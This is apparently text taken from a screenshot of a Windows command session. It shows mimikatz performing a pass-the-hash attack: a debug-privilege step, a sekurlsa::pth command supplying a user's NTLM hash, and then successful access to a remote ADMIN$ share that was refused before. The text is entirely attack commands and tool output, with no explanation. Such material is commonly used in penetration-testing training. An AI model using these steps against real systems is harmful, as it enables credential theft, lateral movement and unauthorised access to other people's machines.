 mimikatz 2.0 alpha x86 (oe.eo)
C:\Tools\mimikatz\Win32>whoami
win7-ent-cli4\belial
C:\Tools\mimikatz\Win32>net use \\10.0.0.129\ADMIN$
The password or user name is invalid for \\10.0.0.129\ADMIN$.
Enter the user name for '10.0.0.129': ^C
C:\Tools\mimikatz\Win32>
C:\Tools\mimikatz\Win32>
C:\Tools\mimikatz\Win32>mimikatz.exe
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Jul 27 2015 20:39:46)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:bob /domain:. /ntlm:f6c0fa29f4cad745ad04bed1d00a7
c82
user    : bob
domain  : .
program : cmd.exe
NTLM    : f6c0fa29f4cad745ad04bed1d00a7c82
  |  PID  2764
  |  TID  3464
  |  LUID 0 ; 2963593 (00000000:002d3889)
  \_ msv1_0   - data copy @ 0032D9AC : OK !
  \_ kerberos - data copy @ 0032CEE0
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
win7-ent-cli4\belial
C:\Windows\system32>net use \\10.0.0.129\ADMIN$
The command completed successfully.